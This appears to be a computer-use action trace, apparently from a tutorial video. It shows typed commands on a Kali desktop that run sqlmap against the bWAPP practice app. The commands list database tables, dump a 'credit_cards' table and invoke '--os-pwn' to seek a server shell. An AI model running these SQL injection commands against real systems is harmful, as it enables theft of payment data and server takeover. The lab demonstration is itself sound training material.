
text(kali/Desktop/bwapp)

text(-D nowasp --tables --batch)

key(Return)

click(441, 80)
text(sqlmap -r /home/kali/Desktop/bwapp -D nowasp -T credit_cards --dump --batch)

Step: Run the sqlmap --dump command for the nowasp credit_cards table
key(Return)

mouse_move(612, 286)

Step: Run sqlmap -r /home/kali/Desktop/bwapp --os-pwn, choosing 4 for PHP and 1 for common upload locations
text(sqlmap -r /)

text(home/kali/Desktop/bwapp)

text(--os-pwn)

text(4)
text(y)
